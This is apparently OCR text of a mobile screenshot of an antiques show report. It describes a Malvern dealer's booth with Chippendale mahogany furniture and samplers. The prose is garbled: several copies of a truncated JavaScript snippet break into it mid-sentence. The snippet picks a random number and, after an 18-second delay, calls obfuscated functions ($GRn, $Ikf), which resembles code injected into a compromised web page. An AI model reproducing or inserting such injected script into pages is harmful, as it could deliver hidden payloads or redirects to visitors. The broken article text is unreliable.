
Hailing from Malvern itself, Van Tassel-Baumann
American Antiques displayed an attractive booth
showcasing fine furniture
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and samplers.
Furniture offerings included a diminutive mahogany
Chippendale chest, Delaware Valley, circa 1770–80, with
a case width of just 335/8 inches to a sublime specimen
of Philadelphia craftsmanship: a Chippendale mahogany
tea table with a 33-inch dish top
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and birdcage